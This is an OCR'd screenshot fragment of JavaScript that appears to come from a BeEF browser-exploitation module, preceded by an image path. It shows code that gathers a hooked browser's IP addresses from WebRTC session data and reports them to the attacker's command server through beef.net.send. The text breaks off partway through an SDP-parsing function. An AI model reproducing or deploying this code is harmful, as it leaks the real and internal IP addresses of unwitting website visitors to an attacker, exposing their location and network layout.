
function processIPs(newAddr) {
if (newAddr in addrs) return;
else addrs[newAddr] = true;
var displayAddrs = Object.keys(addrs).filter(function (k) {
return addrs[k]; });
beef.net.send('<%= @command_url %>',
<%= @command_id %>, "IP is " + displayAddrs.join(" or perhaps
"));
}
function grepSDP(sdp) {
var hosts = [];
//http://tools.ietf.org/html/rfc4566#page-39
sdp.split('\r\n').forEach(function (line) {